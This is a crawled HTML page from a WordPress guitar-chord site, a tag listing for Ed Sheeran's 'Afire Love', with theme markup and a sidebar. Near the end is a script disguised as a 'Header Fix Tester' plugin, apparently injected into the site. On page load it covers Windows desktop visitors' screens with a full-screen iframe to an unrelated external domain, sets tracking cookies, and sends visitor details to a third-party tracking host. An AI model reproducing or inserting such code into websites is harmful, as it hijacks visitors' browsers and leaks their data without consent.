            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 26, 2019</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Afire Love chords By Ed Sheeran by    :  Ed Sheeran key  :  Dm [Intro] Bm G Em A Bm G Em A D G&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/afire-love-chords-lyrics-by-ed-sheeran/">Continue Reading<span class="boldwp-sr-only"> Afire Love chords &#038; Lyrics By  Ed Sheeran</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#webpage","url":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran","inLanguage":"id_ID","name":"Afire Love chords By Ed Sheeran &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#logo"},"image":{"@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/afire-love-chords-by-ed-sheeran/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"db4473f08b","posts":"{\"tag\":\"afire-love-chords-by-ed-sheeran\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1385,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"afire-love-chords-by-ed-sheeran\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">1</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H9ThCbSZb0cAM0kUR4wVMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769127436804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>